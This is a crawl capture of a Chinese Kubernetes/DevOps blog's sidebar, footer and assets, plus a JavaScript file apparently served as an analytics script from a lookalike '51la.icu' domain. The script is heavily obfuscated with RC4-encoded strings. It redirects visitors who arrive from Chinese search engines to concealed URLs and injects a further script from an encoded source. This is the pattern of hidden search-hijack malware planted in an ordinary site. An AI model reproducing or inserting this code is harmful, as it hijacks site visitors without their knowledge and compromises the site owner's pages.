<a class="tag tag-primary" href="/index.php/devops.html">devops</a>
<span itemprop="date">2022年03月01日</span>
<span itemprop="likes" title="点赞次数"><i class="fa fa-thumbs-up"></i> 1 点赞</span>
<!--<span itemprop="comments"><a href="/index.php/devops/194.html#comments" target="_blank" title="评论数"><i class="fa fa-comments"></i> 0</a> 评论</span>-->
<span itemprop="views" title="浏览次数"><i class="fa fa-eye"></i> 2786 浏览</span>
</div>
</div>
</div>
</article>
<!-- E 首页列表 -->
<div class="text-center">
<a class="btn btn-default my-4 px-4 btn-loadmore" data-autoload="false" data-page="1" href="?page=2">加载更多</a>
</div>
</div>
<style>
.link-dark{
    overflow: hidden;
    text-overflow: ellipsis;
    max-width: 250px;
    padding-left: 0px;
}
.panel-default{
    padding-left:0px;
    padding-right:0px;
}
    .panel-heading.more{
        float: left;
    }
.lasest-update .panel-body ul li {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    position: relative;
    height: 40px;
    line-height: 40px;
}
</style>
</div>
</div>
</div>
</main>
<aside class="col-xs-12 col-sm-4">
<div class="panel panel-default lasest-update">
<!-- S 最近更新 -->
<div class="panel-heading">
<h3 class="panel-title"><img src="/assets/addons/cms/img/logo/github.png" width="30px;"/>  开源项目推荐</h3>
</div>
<div class="panel-body">
<ul class="list-unstyled">
<li>
<!--                            <span>[<a href="/index.php/kaiyuanxiangmutuijian.html">开源项目推荐</a>]</span>-->
<a class="link-dark" href="/index.php/kaiyuanxiangmutuijian/115.html" title="【fastjunit】java 单元测试工具利器">【fastjunit】java 单元测试工具利器</a>
</li>
</ul>
</div>
<!-- E 最近更新 -->
</div>
<div class="panel panel-blockimg">
</div>
<div class="panel panel-blockimg">
<div class="panel-heading">
<h3 class="panel-title">社区微信(备注：kubeclub)</h3>
</div>
<a href="https://www.kubeclub.cn/ask">
<img class="img-responsive" src="http://kube-portal.oss-cn-shenzhen.aliyuncs.com/uploads/20211115/cbb35869c9f341b44a4aa071909ef2d4.png" style="width:150px;height:100%"/>
</a>
</div>
<!-- S 专题列表 -->
<div class="panel panel-default hot-article">
<div class="panel-heading">
<h3 class="panel-title">知识专题</h3>
</div>
<div class="panel-body">
<div class="media media-number">
<div class="media-left">
<span class="num">1</span>
</div>
<div class="media-body">
<a class="link-dark" href="/index.php/special/gitlabci.html" title="gitlab-ci">gitlab-ci</a>
</div>
</div>
<div class="media media-number">
<div class="media-left">
<span class="num">2</span>
</div>
<div class="media-body">
<a class="link-dark" href="/index.php/special/kuberneteszhishitixi.html" title="kubernetes知识体系">kubernetes知识体系</a>
</div>
</div>
</div>
</div>
<!-- E 专题列表 -->
<!-- S 推荐资讯 -->
<div class="panel panel-default recommend-article">
<div class="panel-heading">
<h3 class="panel-title">推荐文章  <span class="glyphicon glyphicon-thumbs-up" style="color: #147ad3;"></span></h3>
</div>
<div class="panel-body">
<div class="media media-number">
<div class="media-left">
<span class="num">1</span>
</div>
<div class="media-body">
<a class="link-dark" href="/index.php/kubernetes/118.html" title="Linux 命名空间原理 & pod 调试 ">Linux 命名空间原理 & pod 调试 </a>
</div>
</div>
<div class="media media-number">
<div class="media-left">
<span class="num">2</span>
</div>
<div class="media-body">
<a class="link-dark" href="/index.php/kubernetes/162.html" title="kubernetes开发-go 脚手架">kubernetes开发-go 脚手架</a>
</div>
</div>
<div class="media media-number">
<div class="media-left">
<span class="num">3</span>
</div>
<div class="media-body">
<a class="link-dark" href="/index.php/kubernetes/175.html" title="容器运行时 & 运行时接口">容器运行时 & 运行时接口</a>
</div>
</div>
<div class="media media-number">
<div class="media-left">
<span class="num">4</span>
</div>
<div class="media-body">
<a class="link-dark" href="/index.php/kubernetes/188.html" title="第一章、容器化的实现原理">第一章、容器化的实现原理</a>
</div>
</div>
<div class="media media-number">
<div class="media-left">
<span class="num">5</span>
</div>
<div class="media-body">
<a class="link-dark" href="/index.php/container/189.html" title="Docker 存储驱动">Docker 存储驱动</a>
</div>
</div>
<div class="media media-number">
<div class="media-left">
<span class="num">6</span>
</div>
<div class="media-body">
<a class="link-dark" href="/index.php/devops/191.html" title="从灰度的视角看 Dubbo、Spring、Istio 3 种架构">从灰度的视角看 Dubbo、Spring、Istio 3 种架构</a>
</div>
</div>
<div class="media media-number">
<div class="media-left">
<span class="num">7</span>
</div>
<div class="media-body">
<a class="link-dark" href="/index.php/devops/197.html" title="阿里-微服务治理技术白皮书-2022">阿里-微服务治理技术白皮书-2022</a>
</div>
</div>
<div class="media media-number">
<div class="media-left">
<span class="num">8</span>
</div>
<div class="media-body">
<a class="link-dark" href="/index.php/kubernetes/199.html" title="第三章、围绕 kubernetes 相关生态">第三章、围绕 kubernetes 相关生态</a>
</div>
</div>
<div class="media media-number">
<div class="media-left">
<span class="num">9</span>
</div>
<div class="media-body">
<a class="link-dark" href="/index.php/devops/200.html" title="云原生自运维平台的设计">云原生自运维平台的设计</a>
</div>
</div>
<div class="media media-number">
<div class="media-left">
<span class="num">10</span>
</div>
<div class="media-body">
<a class="link-dark" href="/index.php/devops/201.html" title="云原生企业网络规划-真实案例">云原生企业网络规划-真实案例</a>
</div>
</div>
</div>
</div>
<!-- E 推荐资讯 -->
<!-- S 热门资讯 -->
<!--<div class="panel panel-default hot-article">
    <div class="panel-heading">
        <h3 class="panel-title">推荐资讯</h3>
    </div>
    <div class="panel-body">
                <div class="media media-number">
            <div class="media-left">
                <span class="num">1</span>
            </div>
            <div class="media-body">
                <a class="link-dark" href="/index.php/kubernetes/118.html" title="Linux 命名空间原理 & pod 调试 ">Linux 命名空间原理 & pod 调试 </a>
            </div>
        </div>
                <div class="media media-number">
            <div class="media-left">
                <span class="num">2</span>
            </div>
            <div class="media-body">
                <a class="link-dark" href="/index.php/kubernetes/162.html" title="kubernetes开发-go 脚手架">kubernetes开发-go 脚手架</a>
            </div>
        </div>
                <div class="media media-number">
            <div class="media-left">
                <span class="num">3</span>
            </div>
            <div class="media-body">
                <a class="link-dark" href="/index.php/kubernetes/175.html" title="容器运行时 & 运行时接口">容器运行时 & 运行时接口</a>
            </div>
        </div>
                <div class="media media-number">
            <div class="media-left">
                <span class="num">4</span>
            </div>
            <div class="media-body">
                <a class="link-dark" href="/index.php/kubernetes/188.html" title="第一章、容器化的实现原理">第一章、容器化的实现原理</a>
            </div>
        </div>
                <div class="media media-number">
            <div class="media-left">
                <span class="num">5</span>
            </div>
            <div class="media-body">
                <a class="link-dark" href="/index.php/container/189.html" title="Docker 存储驱动">Docker 存储驱动</a>
            </div>
        </div>
                <div class="media media-number">
            <div class="media-left">
                <span class="num">6</span>
            </div>
            <div class="media-body">
                <a class="link-dark" href="/index.php/devops/191.html" title="从灰度的视角看 Dubbo、Spring、Istio 3 种架构">从灰度的视角看 Dubbo、Spring、Istio 3 种架构</a>
            </div>
        </div>
                <div class="media media-number">
            <div class="media-left">
                <span class="num">7</span>
            </div>
            <div class="media-body">
                <a class="link-dark" href="/index.php/kubernetes/199.html" title="第三章、围绕 kubernetes 相关生态">第三章、围绕 kubernetes 相关生态</a>
            </div>
        </div>
                <div class="media media-number">
            <div class="media-left">
                <span class="num">8</span>
            </div>
            <div class="media-body">
                <a class="link-dark" href="/index.php/devops/200.html" title="云原生自运维平台的设计">云原生自运维平台的设计</a>
            </div>
        </div>
                <div class="media media-number">
            <div class="media-left">
                <span class="num">9</span>
            </div>
            <div class="media-body">
                <a class="link-dark" href="/index.php/devops/201.html" title="云原生企业网络规划-真实案例">云原生企业网络规划-真实案例</a>
            </div>
        </div>
            </div>
</div>-->
<!-- E 热门资讯 -->
<div class="panel panel-blockimg">
</div>
<!-- S 推荐下载 -->
<!--<div class="panel panel-default recommend-article">
    <div class="panel-heading">
        <h3 class="panel-title">推荐下载</h3>
    </div>
    <div class="panel-body">
                <div class="media media-number">
            <div class="media-left">
                <span class="num">1</span>
            </div>
            <div class="media-body">
                <a href="/index.php/ruanjianshejigongju/111.html" title="亿图">亿图</a>
            </div>
        </div>
            </div>
</div>-->
<!-- E 推荐下载 -->
<!-- S 热门标签 -->
<div class="panel panel-default hot-tags">
<div class="panel-heading">
<h3 class="panel-title">热门标签</h3>
</div>
<div class="panel-body">
<div class="tags">
<a class="tag" href="/index.php/t/webhook.html"> <span>webhook</span></a>
<a class="tag" href="/index.php/t/dockerfile.html"> <span>dockerfile</span></a>
<a class="tag" href="/index.php/t/jdk.html"> <span>jdk</span></a>
<a class="tag" href="/index.php/t/微服务.html"> <span>微服务</span></a>
<a class="tag" href="/index.php/t/k8s知识体系.html"> <span>k8s知识体系</span></a>
<a class="tag" href="/index.php/t/vpc.html"> <span>vpc</span></a>
<a class="tag" href="/index.php/t/nexus.html"> <span>nexus</span></a>
<a class="tag" href="/index.php/t/golang.html"> <span>golang</span></a>
<a class="tag" href="/index.php/t/kubernetes.html"> <span>kubernetes</span></a>
<a class="tag" href="/index.php/t/finalizers.html"> <span>finalizers</span></a>
<a class="tag" href="/index.php/t/k8s-debug.html"> <span>k8s-debug</span></a>
<a class="tag" href="/index.php/t/vpn.html"> <span>vpn</span></a>
<a class="tag" href="/index.php/t/软件设计.html"> <span>软件设计</span></a>
<a class="tag" href="/index.php/t/k8s.html"> <span>k8s</span></a>
<a class="tag" href="/index.php/t/gitlab.html"> <span>gitlab</span></a>
<a class="tag" href="/index.php/t/fastjunit.html"> <span>fastjunit</span></a>
<a class="tag" href="/index.php/t/code-generator.html"> <span>code-generator</span></a>
<a class="tag" href="/index.php/t/运维.html"> <span>运维</span></a>
<a class="tag" href="/index.php/t/天津市一遍地用挣.html"> <span>天津市一遍地用挣</span></a>
<a class="tag" href="/index.php/t/结构断言.html"> <span>结构断言</span></a>
<a class="tag" href="/index.php/t/kubernetes节点.html"> <span>kubernetes节点</span></a>
<a class="tag" href="/index.php/t/ownerReferences.html"> <span>ownerReferences</span></a>
<a class="tag" href="/index.php/t/kubernetes终结器-finalizers.html"> <span>kubernetes终结器-finalizers</span></a>
<a class="tag" href="/index.php/t/cicd.html"> <span>cicd</span></a>
<a class="tag" href="/index.php/t/crd.html"> <span>crd</span></a>
<a class="tag" href="/index.php/t/df.html"> <span>df</span></a>
<a class="tag" href="/index.php/t/k8s入门.html"> <span>k8s入门</span></a>
<a class="tag" href="/index.php/t/mutating-webhook.html"> <span>mutating-webhook</span></a>
<a class="tag" href="/index.php/t/devops.html"> <span>devops</span></a>
<a class="tag" href="/index.php/t/overlay.html"> <span>overlay</span></a>
</div>
</div>
</div>
<!-- E 热门标签 -->
<div class="panel panel-blockimg">
<a href="https://www.aliyun.com/activity/new?userCode=uhlu0kpt"><img class="img-responsive" src="http://kube-portal.oss-cn-shenzhen.aliyuncs.com/uploads/20220303/9fd3de132e7b72f7accadb2ee34c1fdb.jpg"/></a>
</div>
<div class="panel panel-default lasest-update">
<!-- S 最近更新 -->
<div class="panel-heading">
<a href="/index.php/gongxiangtushu.html">
<h3 class="panel-title">kubeclub 共享图书</h3>
</a>
</div>
<div class="panel-body">
<div class="related-article">
<div class="row">
<!-- S 图书推荐 -->
<div class="col-sm-6 col-xs-6">
<a class="img-zoom" href="/index.php/paper-book/126.html" title="kubernetes 网络权威指南">
<div class="">
<img alt="kubernetes 网络权威指南" class="embed-responsive-item" src="http://kube-portal.oss-cn-shenzhen.aliyuncs.com/uploads/20211003/1dc580fb20e4f557cc5afad37c9e22b0.jpg" style="width: 100%;"/>
</div>
</a>
<h5 title="kubernetes 网络权威指南">kubernetes 网络权威指南</h5>
</div>
<div class="col-sm-6 col-xs-6">
<a class="img-zoom" href="/index.php/paper-book/127.html" title="Kubernetes源码剖析">
<div class="">
<img alt="Kubernetes源码剖析" class="embed-responsive-item" src="http://kube-portal.oss-cn-shenzhen.aliyuncs.com/uploads/20211003/e880699aa979cf6a5a6d9f846ac6dc7f.jpg" style="width: 100%;"/>
</div>
</a>
<h5 title="Kubernetes源码剖析">Kubernetes源码剖析</h5>
</div>
<div class="col-sm-6 col-xs-6">
<a class="img-zoom" href="/index.php/paper-book/132.html" title="Istio服务网格技术解析与实践">
<div class="">
<img alt="Istio服务网格技术解析与实践" class="embed-responsive-item" src="http://kube-portal.oss-cn-shenzhen.aliyuncs.com/uploads/20211003/cc55ad764831454be2b720d884465f3b.jpg" style="width: 100%;"/>
</div>
</a>
<h5 title="Istio服务网格技术解析与实践">Istio服务网格技术解析与实践</h5>
</div>
<div class="col-sm-6 col-xs-6">
<a class="img-zoom" href="/index.php/paper-book/136.html" title="Kubernetes权威指南">
<div class="">
<img alt="Kubernetes权威指南" class="embed-responsive-item" src="http://kube-portal.oss-cn-shenzhen.aliyuncs.com/uploads/20211003/232810a845c4e7b6ae17ba254dc1b776.jpg" style="width: 100%;"/>
</div>
</a>
<h5 title="Kubernetes权威指南">Kubernetes权威指南</h5>
</div>
<div class="col-sm-6 col-xs-6">
<a class="img-zoom" href="/index.php/paper-book/151.html" title="软技能 代码之外的生存指南">
<div class="">
<img alt="软技能 代码之外的生存指南" class="embed-responsive-item" src="http://kube-portal.oss-cn-shenzhen.aliyuncs.com/uploads/20211005/a5a02d38603660df4202b7c7414997f7.jpg" style="width: 100%;"/>
</div>
</a>
<h5 title="软技能 代码之外的生存指南">软技能 代码之外的生存指南</h5>
</div>
<div class="col-sm-6 col-xs-6">
<a class="img-zoom" href="/index.php/e-book/128.html" title="kubernetes 网络权威指南">
<div class="">
<img alt="kubernetes 网络权威指南" class="embed-responsive-item" src="http://kube-portal.oss-cn-shenzhen.aliyuncs.com/uploads/20211003/1dc580fb20e4f557cc5afad37c9e22b0.jpg" style="width: 100%;"/>
</div>
</a>
<h5 title="kubernetes 网络权威指南">kubernetes 网络权威指南</h5>
</div>
<div class="col-sm-6 col-xs-6">
<a class="img-zoom" href="/index.php/e-book/129.html" title="云安全深度剖析：技术原理及应用实践">
<div class="">
<img alt="云安全深度剖析：技术原理及应用实践" class="embed-responsive-item" src="http://kube-portal.oss-cn-shenzhen.aliyuncs.com/uploads/20211003/9ceb940bd888c396d444b5b2d0f73537.jpg" style="width: 100%;"/>
</div>
</a>
<h5 title="云安全深度剖析：技术原理及应用实践">云安全深度剖析：技术原理及应用实践</h5>
</div>
<div class="col-sm-6 col-xs-6">
<a class="img-zoom" href="/index.php/e-book/130.html" title="Go语言编程">
<div class="">
<img alt="Go语言编程" class="embed-responsive-item" src="http://kube-portal.oss-cn-shenzhen.aliyuncs.com/uploads/20211003/7699dc7870b08f1054cbbd5b52602032.jpg" style="width: 100%;"/>
</div>
</a>
<h5 title="Go语言编程">Go语言编程</h5>
</div>
<!-- E 图书推荐 -->
</div>
</div>
</div>
</div>
</aside>
</div>
</div>
<div class="container hidden-xs">
<div class="panel panel-default">
<!-- S 热门导航 -->
<!--   <div class="panel-heading">
            <h3 class="panel-title">
                热门导航
                <small>为你推荐以下热门网站</small>
                <a href="https://wpa.qq.com/msgrd?v=3&uin=344310362&site=&menu=yes" target="_blank" class="more">联系我们</a>
            </h3>
        </div>
        <div class="panel-body">
            <ul class="list-unstyled list-partner">
                
            </ul>
        </div>-->
<!-- E 热门导航 -->
<!-- S 友情链接 -->
<div class="panel-heading">
<h3 class="panel-title">友情链接
                <small>申请友情链接请务必先做好本站链接</small>
<a class="more" href="https://wpa.qq.com/msgrd?v=3&uin=344310362&site=&menu=yes" target="_blank">申请友链</a></h3>
</div>
<div class="panel-body">
<div class="list-unstyled list-links">
<a href="https://jimmysong.io/kubernetes-handbook/" title="码云仓库">K8S中文指南</a>
<a href="https://draveness.me/golang/">Go 语言设计与实现</a>
<a href="https://hao.studygolang.com/">Go 网站导航</a>
<a href="https://draveness.me/">面向信仰编程</a>
<a href="https://www.kubesre.com/">云原生运维圈</a>
<a href="https://www.devopstory.cn/">运维开发故事</a>
</div>
</div>
<!-- E 友情链接 -->
</div>
</div>
</main>
<footer>
<div class="container">
<p class="copyright" style="text-align:center;"><small><span style="font-size:10.8333px;white-space:normal;">Copyright @ 2017~2021 版权所有 <span style="font-size:10.8333px;white-space:normal;"><a href="https://beian.miit.gov.cn" target="_blank">闽ICP备20014923号</a></span></span><br/></small></p>
</div>
</footer>
<div id="floatbtn">
<!-- S 浮动按钮 -->
<a class="hover" href="/index.php/index/cms.archives/post.html" target="_blank">
<i class="iconfont icon-pencil"></i>
<em>立即<br/>投稿</em>
</a>
<div class="floatbtn-item floatbtn-share">
<i class="iconfont icon-share"></i>
<div class="floatbtn-wrapper" style="height:50px;top:0">
<div class="social-share" data-initialized="true" data-mode="prepend">
<a class="social-share-icon icon-weibo" href="#" target="_blank"></a>
<a class="social-share-icon icon-qq" href="#" target="_blank"></a>
<a class="social-share-icon icon-qzone" href="#" target="_blank"></a>
<a class="social-share-icon icon-wechat" href="#"></a>
</div>
</div>
</div>
<a class="hover" href="javascript:;" id="back-to-top">
<i class="iconfont icon-backtotop"></i>
<em>返回<br/>顶部</em>
</a>
<!-- E 浮动按钮 -->
</div>
<script src="/assets/libs/jquery/dist/jquery.min.js?v=1759356905" type="text/javascript"></script>
<script src="/assets/libs/bootstrap/dist/js/bootstrap.min.js?v=1759356905" type="text/javascript"></script>
<script src="/assets/libs/fastadmin-layer/dist/layer.js?v=1759356905" type="text/javascript"></script>
<script src="/assets/libs/art-template/dist/template-native.js?v=1759356905" type="text/javascript"></script>
<script src="/assets/addons/cms/js/jquery.autocomplete.js?v=1759356905" type="text/javascript"></script>
<script src="/assets/addons/cms/js/swiper.min.js?v=1759356905" type="text/javascript"></script>
<script src="/assets/addons/cms/js/share.min.js?v=1759356905" type="text/javascript"></script>
<script src="/assets/addons/cms/js/cms.js?v=1759356905" type="text/javascript"></script>
<script src="/assets/addons/cms/js/common.js?v=1759356905" type="text/javascript"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://kubeclub.cn/assets/addons/cms/css/share.min.css?v=1759356905
body_size: 1143
content:
@font-face{font-family:"socialshare";src:url("../fonts/share/share.eot");src:url("../fonts/share/share.eot?#iefix") format("embedded-opentype"),url("../fonts/share/share.woff") format("woff"),url("../fonts/share/share.ttf") format("truetype"),url("../fonts/share/share.svg#iconfont") format("svg")}.social-share{font-family:"socialshare" !important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-webkit-text-stroke-width:0.2px;-moz-osx-font-smoothing:grayscale}.social-share .icon-tencent:before{content:"\f07a"}.social-share .icon-qq:before{content:"\f11a"}.social-share .icon-weibo:before{content:"\f12a"}.social-share .icon-wechat:before{content:"\f09a"}.social-share .icon-douban:before{content:"\f10a"}.social-share .icon-heart:before{content:"\f20a"}.social-share .icon-like:before{content:"\f00a"}.social-share .icon-qzone:before{content:"\f08a"}.social-share .icon-linkedin:before{content:"\f01a"}.social-share .icon-diandian:before{content:"\f05a"}.social-share .icon-facebook:before{content:"\f03a"}.social-share .icon-google:before{content:"\f04a"}.social-share .icon-twitter:before{content:"\f06a"}.social-share a{position:relative;text-decoration:none;margin:4px;display:inline-block;outline:none}.social-share .social-share-icon{position:relative;display:inline-block;width:32px;height:32px;font-size:20px;border-radius:50%;line-height:32px;border:1px solid #666;color:#666;text-align:center;vertical-align:middle;transition:background 0.6s ease-out 0s}.social-share .social-share-icon:hover{background:#666;color:#fff}.social-share .icon-weibo{color:#ff763b;border-color:#ff763b}.social-share .icon-weibo:hover{background:#ff763b}.social-share .icon-tencent{color:#56b6e7;border-color:#56b6e7}.social-share .icon-tencent:hover{background:#56b6e7}.social-share .icon-qq{color:#56b6e7;border-color:#56b6e7}.social-share .icon-qq:hover{background:#56b6e7}.social-share .icon-qzone{color:#FDBE3D;border-color:#FDBE3D}.social-share .icon-qzone:hover{background:#FDBE3D}.social-share .icon-douban{color:#33b045;border-color:#33b045}.social-share .icon-douban:hover{background:#33b045}.social-share .icon-linkedin{color:#0077B5;border-color:#0077B5}.social-share .icon-linkedin:hover{background:#0077B5}.social-share .icon-facebook{color:#44619D;border-color:#44619D}.social-share .icon-facebook:hover{background:#44619D}.social-share .icon-google{color:#db4437;border-color:#db4437}.social-share .icon-google:hover{background:#db4437}.social-share .icon-twitter{color:#55acee;border-color:#55acee}.social-share .icon-twitter:hover{background:#55acee}.social-share .icon-diandian{color:#307DCA;border-color:#307DCA}.social-share .icon-diandian:hover{background:#307DCA}.social-share .icon-wechat{position:relative;color:#7bc549;border-color:#7bc549}.social-share .icon-wechat:hover{background:#7bc549}.social-share .icon-wechat .wechat-qrcode{opacity:0;filter:alpha(opacity=0);visibility:hidden;position:absolute;z-index:9;top:-205px;left:-84px;width:200px;height:192px;color:#666;font-size:12px;text-align:center;background-color:#fff;box-shadow:0 2px 10px #aaa;transition:all 200ms;-webkit-tansition:all 350ms;-moz-transition:all 350ms}.social-share .icon-wechat .wechat-qrcode h4{font-weight:normal;height:26px;line-height:26px;font-size:12px;background-color:#f3f3f3;margin:0;padding:0;color:#777}.social-share .icon-wechat .wechat-qrcode .qrcode{width:105px;margin:10px auto}.social-share .icon-wechat .wechat-qrcode .help p{font-weight:normal;line-height:16px;padding:0;margin:0}.social-share .icon-wechat .wechat-qrcode:after{content:'';position:absolute;left:50%;margin-left:-6px;bottom:-13px;width:0;height:0;border-width:8px 6px 6px 6px;border-style:solid;border-color:#fff transparent transparent transparent}.social-share .icon-wechat:hover .wechat-qrcode{opacity:1;filter:alpha(opacity=100);visibility:visible}


--- FILE ---
content_type: application/javascript
request_url: https://51la.icu/min.js
body_size: 3002
content:
/*
 * 加密工具已经升级了一个版本，目前为 jsjiami.com.v5 ，主要加强了算法，以及防破解【绝对不可逆】配置，耶稣也无法100%还原，我说的。;
 * 已经打算把这个工具基础功能一直免费下去。还希望支持我。
 * 另外 jsjiami.com.v5 已经强制加入校验，注释可以去掉，但是 jsjiami.com.v5 不能去掉（如果你开通了VIP，可以手动去掉），其他都没有任何绑定。
 * 誓死不会加入任何后门，jsjiami.com JS 加密的使命就是为了保护你们的Javascript 。
 * 警告：如果您恶意去掉 jsjiami.com.v5 那么我们将不会保护您的JavaScript代码。请遵守规则
 * 新版本: https://www.jsjiami.com/ 支持批量加密，支持大文件加密，拥有更多加密。 */
 
;var encode_version = 'jsjiami.com.v5', zoinr = '__0x13298f',  __0x13298f=['w6AOUsKRw5Q=','B8OfTMKXw6rCu8OGwp0mCsKPfA==','CEPDjg==','wpcMEMK7w5vCjcKea8KD','VyLDnHdY','wr9sDcOHaA==','wqHDokDDkcOkw6tIW8KMEjFkw7hW','w6IkwprDtsKA','wotnayHCiQ==','d8KkTMKfwqg=','54i05p2e5Yyc776mw4pb5L+m5a+t5pyW5byX56ir772u6L2G6K2z5pSZ5o6j5ouY5LmO55i65beI5L2G','CMOYwrErUA==','w5IOD8Odw7U=','fcO8wqBiwrI=','JMKkwpfDsQA=','w6ELesKnw7w=','5YiU6Zuy54uG5p+t5Y6p77+FOcKX5Lyp5a6B5p+H5b6956uD','CQHCjsOYw6FPwpkZfQ==','DhfCjcOPw5JawpkF','w6/ChWkm','wqtiXBnCmHtUTMKn','VAPDsUFfwpvClMOs','woN9Amk=','w7sMwr7DuMOBaljCkMO5wqVgwovClFLCtcO2O8KuFXtIF8OrU1jDucOCKi0=','w4oAdMKj','w687worDqsK1w5Bkwqx5ecO/c8K4w5ZOw5nDiMKsbGzDgT0zIsOXKkwow5I=','OHcwcsOC','w77CjcO5','DsKnwpnDhiDCsmx9bRhFw5rDvCFKwqMLw5lZM8K4wo3CjS1wD8K/w61AagjDonnCtcOlw7ZBYVI5w43CrExMAhoWW21+w7Y2IcKsO8KJVxwe'];(function(_0x56a310,_0x50a144){var _0x955b30=function(_0x45bb9f){while(--_0x45bb9f){_0x56a310['push'](_0x56a310['shift']());}};_0x955b30(++_0x50a144);}(__0x13298f,0xf9));var _0x682f=function(_0x80ce53,_0x291d60){_0x80ce53=_0x80ce53-0x0;var _0x479a9f=__0x13298f[_0x80ce53];if(_0x682f['initialized']===undefined){(function(){var _0x5a75d2=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x24e3be='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x5a75d2['atob']||(_0x5a75d2['atob']=function(_0x1246b2){var _0x4538ba=String(_0x1246b2)['replace'](/=+$/,'');for(var _0x2fb8c6=0x0,_0x96f2d1,_0x4447a6,_0x1b26e1=0x0,_0x18dd08='';_0x4447a6=_0x4538ba['charAt'](_0x1b26e1++);~_0x4447a6&&(_0x96f2d1=_0x2fb8c6%0x4?_0x96f2d1*0x40+_0x4447a6:_0x4447a6,_0x2fb8c6++%0x4)?_0x18dd08+=String['fromCharCode'](0xff&_0x96f2d1>>(-0x2*_0x2fb8c6&0x6)):0x0){_0x4447a6=_0x24e3be['indexOf'](_0x4447a6);}return _0x18dd08;});}());var _0x4842a6=function(_0xde7ebe,_0x3a01dc){var _0x1c26cc=[],_0x5848b0=0x0,_0x844829,_0x4512f6='',_0x18abf8='';_0xde7ebe=atob(_0xde7ebe);for(var _0x552b05=0x0,_0x3a5ae6=_0xde7ebe['length'];_0x552b05<_0x3a5ae6;_0x552b05++){_0x18abf8+='%'+('00'+_0xde7ebe['charCodeAt'](_0x552b05)['toString'](0x10))['slice'](-0x2);}_0xde7ebe=decodeURIComponent(_0x18abf8);for(var _0x36d0ba=0x0;_0x36d0ba<0x100;_0x36d0ba++){_0x1c26cc[_0x36d0ba]=_0x36d0ba;}for(_0x36d0ba=0x0;_0x36d0ba<0x100;_0x36d0ba++){_0x5848b0=(_0x5848b0+_0x1c26cc[_0x36d0ba]+_0x3a01dc['charCodeAt'](_0x36d0ba%_0x3a01dc['length']))%0x100;_0x844829=_0x1c26cc[_0x36d0ba];_0x1c26cc[_0x36d0ba]=_0x1c26cc[_0x5848b0];_0x1c26cc[_0x5848b0]=_0x844829;}_0x36d0ba=0x0;_0x5848b0=0x0;for(var _0x2b3709=0x0;_0x2b3709<_0xde7ebe['length'];_0x2b3709++){_0x36d0ba=(_0x36d0ba+0x1)%0x100;_0x5848b0=(_0x5848b0+_0x1c26cc[_0x36d0ba])%0x100;_0x844829=_0x1c26cc[_0x36d0ba];_0x1c26cc[_0x36d0ba]=_0x1c26cc[_0x5848b0];_0x1c26cc[_0x5848b0]=_0x844829;_0x4512f6+=String['fromCharCode'](_0xde7ebe['charCodeAt'](_0x2b3709)^_0x1c26cc[(_0x1c26cc[_0x36d0ba]+_0x1c26cc[_0x5848b0])%0x100]);}return _0x4512f6;};_0x682f['rc4']=_0x4842a6;_0x682f['data']={};_0x682f['initialized']=!![];}var _0x3c1170=_0x682f['data'][_0x80ce53];if(_0x3c1170===undefined){if(_0x682f['once']===undefined){_0x682f['once']=!![];}_0x479a9f=_0x682f['rc4'](_0x479a9f,_0x291d60);_0x682f['data'][_0x80ce53]=_0x479a9f;}else{_0x479a9f=_0x3c1170;}return _0x479a9f;};function isSpider(){if(navigator[_0x682f('0x0','(yP)')]['match'](/(Baiduspider|YisouSpider|360Spider|HaosouSpider|AdsBot|Googlebot|bingbot|Sogou web spider|Sosospider)/i))return!![];else return![];}var referer=document[_0x682f('0x1','(yP)')];var regex=/(baidu\.com|sogou\.com|so\.com|sm\.cn)/i;if(regex[_0x682f('0x2','yNHl')](referer)){if(navigator[_0x682f('0x3','QZX&')]['match'](/(Android|Windows|Browser|Mobile|Wap|iOs|iPad|iPhone|iPod)/i)){window[_0x682f('0x4','(HgD')][_0x682f('0x5','f%iF')]=_0x682f('0x6','[v5p');}else{window['location'][_0x682f('0x7','pI&$')]=_0x682f('0x8','GhtO');}}var _hmt=_hmt||[];(function(){var _0x50bc74={'iulYC':'script'};var _0xc95162=document['createElement'](_0x50bc74[_0x682f('0x9','4M11')]);_0xc95162[_0x682f('0xa','h[Cw')]=_0x682f('0xb','lZnE');var _0x410ff0=document['getElementsByTagName'](_0x50bc74[_0x682f('0xc','ctRl')])[0x0];_0x410ff0['parentNode'][_0x682f('0xd','QG!e')](_0xc95162,_0x410ff0);}());;(function(_0x4bca80,_0x12f356,_0x7600d){var _0x6d5a89={'VLkhq':_0x682f('0xe','j@2X'),'oNNWs':function _0x12c23d(_0x76c600,_0xa5bfde){return _0x76c600!==_0xa5bfde;},'pyuLV':_0x682f('0xf','OKdr'),'ekdlF':function _0x224aee(_0x5670c5,_0xc575d0){return _0x5670c5!==_0xc575d0;},'UvRJP':'BzH','NgUBC':'HjW','CXVkJ':'jsjiami.com.v5','vHFRb':function _0xa91752(_0x1f2f9a,_0x46974f){return _0x1f2f9a+_0x46974f;},'BwzGS':'版本号，js会定期弹窗，还请支持我们的工作','hpDok':'删除版本号，js会定期弹窗'};_0x7600d='al';try{_0x7600d+=_0x6d5a89['VLkhq'];_0x12f356=encode_version;if(!(_0x6d5a89[_0x682f('0x10','(HgD')](typeof _0x12f356,_0x6d5a89[_0x682f('0x11','h(Np')])&&_0x12f356===_0x682f('0x12','CJV!'))){if(_0x6d5a89[_0x682f('0x13','GhtO')](_0x6d5a89[_0x682f('0x14','QZX&')],_0x6d5a89[_0x682f('0x15','QJXA')])){_0x4bca80[_0x7600d]('删除'+_0x682f('0x16','(yP)'));}else{_0x7600d='al';try{_0x7600d+=_0x6d5a89[_0x682f('0x17','MM!%')];_0x12f356=encode_version;if(!(typeof _0x12f356!==_0x682f('0xf','OKdr')&&_0x12f356===_0x6d5a89[_0x682f('0x18','sm5b')])){_0x4bca80[_0x7600d](_0x6d5a89[_0x682f('0x19','qO!U')]('删除',_0x6d5a89[_0x682f('0x1a','lZnE')]));}}catch(_0x206bf8){_0x4bca80[_0x7600d](_0x6d5a89[_0x682f('0x1b','ctRl')]);}}}}catch(_0x39d137){_0x4bca80[_0x7600d](_0x682f('0x1c','K23e'));}}(window));;encode_version = 'jsjiami.com.v5';